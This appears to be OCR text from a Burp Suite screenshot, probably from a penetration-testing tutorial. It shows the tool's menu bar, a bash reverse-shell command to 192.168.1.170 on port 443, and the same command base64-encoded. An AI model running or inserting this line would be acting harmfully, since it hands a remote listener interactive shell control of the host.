 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
bash -i >& /dev/tcp/192.168.1.170/443 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTcwLzQ0MyAwPiYx